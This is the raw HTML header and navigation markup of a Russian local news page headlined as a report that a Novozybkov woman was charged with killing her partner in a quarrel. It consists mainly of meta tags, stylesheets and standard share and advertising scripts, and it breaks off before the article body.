

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0-%D0%B2%D0%BE-%D0%B2%D1%80%D0%B5%D0%BC%D1%8F-%D1%81%D0%BE%D1%80%D1%8B-%D1%83%D0%B1/
body_size: 22395
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове женщина во время ссоры убила сожителя • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/" />
<link rel="shortlink" href="https://novozybkov.su/?p=168127" />
<meta name="description" content="Ей предъявлено обвинение в убийстве по ч. 1 ст. 105 УК РФ. Погибшему было 29 лет. Предварительным следствием установлено, что утром 9 апреля во дворе частного…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове женщина во время ссоры убила сожителя" />
<meta property="og:description" content="Ей предъявлено обвинение в убийстве по ч. 1 ст. 105 УК РФ. Погибшему было 29 лет. Предварительным следствием установлено, что утром 9 апреля во дворе частного дома по улице 307-й Дивизии произошла…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/08/photo_2023-08-22_21-09-54.jpg" />
<meta property="og:image:width" content="743" />
<meta property="og:image:height" content="463" />
<meta property="article:published_time" content="2023-08-22T18:12:11+00:00" />
<meta property="article:modified_time" content="2023-08-22T18:46:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове женщина во время ссоры убила сожителя" />
<meta name="twitter:description" content="Ей предъявлено обвинение в убийстве по ч. 1 ст. 105 УК РФ. Погибшему было 29 лет. Предварительным следствием установлено, что утром 9 апреля во дворе частного дома по улице 307-й Дивизии произошла…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/08/photo_2023-08-22_21-09-54.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/","name":"В Новозыбкове женщина во время ссоры убила сожителя • Новозыбков.SU","description":"Ей предъявлено обвинение в убийстве по ч. 1 ст. 105 УК РФ. Погибшему было 29 лет. Предварительным следствием установлено, что утром 9 апреля во дворе частного…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове женщина во время ссоры убила сожителя"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/"},"datePublished":"2023-08-22T18:12:11+00:00","dateModified":"2023-08-22T18:46:02+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.66ms meta | 1.10ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1392127713&#038;current-layout=single%7C%7Cpost%7C%7C168127' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=874229992&#038;current-layout=single%7C%7Cpost%7C%7C168127' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1374152094&#038;current-layout=single%7C%7Cpost%7C%7C168127' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=353400215&amp;current-layout=single%7C%7Cpost%7C%7C168127" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=37544631&amp;current-layout=single%7C%7Cpost%7C%7C168127" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове женщина во время ссоры убила сожителя&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-168127 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-168127 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
